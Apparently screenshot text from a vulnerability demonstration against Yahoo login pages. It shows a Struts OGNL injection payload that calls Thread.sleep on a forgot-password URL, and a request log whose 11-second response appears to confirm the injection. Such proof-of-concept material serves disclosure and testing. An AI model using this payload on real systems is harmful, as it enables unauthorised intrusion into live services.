 Account Login
https://apt.login.yahoo.com/login/displaylogin.action?.src=11&.done=https%3A%2F%2Fapt.login.yahoo.com%3A443%2
Google
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
https://b.login.yahoo.com/login/forgot-password.action?
%23_memberAccess.allowStaticMethodAccess%3dtrue,
@java.lang.Thread@sleep(10000)
Enable Post data Enable Referrer
Tamper Data - Ongoing requests
Start Tamper Stop Tamper Clear Options Help
Filter Show All
Time Duration Content Type Total Duration Size Method Status URL
13:16... 11236 ms text/plain 11236 ms 0 GET 302 https://b.login.yahoo.com/logi... LO...
13:16... 803 ms text/html 803 ms -1 GET 302 https://b.login.yahoo.com/logi... LO...
13:16... 1026 ms text/plain 1026 ms 0 GET 302 https://apt.login.yahoo.com/lo... LO...
13:16... 889 ms text/html 3619 ms -1 GET 200 https://apt.login.yahoo.com/lo... LO...
13:16... 0 ms unknown 0 ms unknown GET pending https://s.yimg.com/nh/lib/ypn... LO...
13:16... 0 ms unknown 0 ms unknown GET pending https://s.yimg.com/nh/lib/ypn... LO...
13:16... 0 ms unknown 0 ms unknown GET pending https://s.yimg.com/nh/lib/ypn... LO...
13:16... 0 ms unknown 0 ms unknown GET pending https://s.yimg.com/nh/lib/ypn... LO...
13:16... 918 ms application/x-j... 918 ms 219 GET 200 https://us.adserver.yahoo.com... LO...
13:16... 456 ms image/gif 456 ms -1 GET 200 https://ad.yieldmanager.com/... LO...
13:16... 1683 ms text/html 1683 ms -1 GET 200 https://login.yahoo.com/confi... LO...
Request Header Name Request Header Value Response Header Name Response Header Value
YAHOO! APT
Welcome to Yahoo!'s new adver
... a single system that's designed to
profitable, for everyone. It connects a
fostering a massive, open community
The platform is being built from the gr
as an efficient whole— from open acc
actionable user insights.
Terms of Use | Consumer Privacy Info | Yahoo!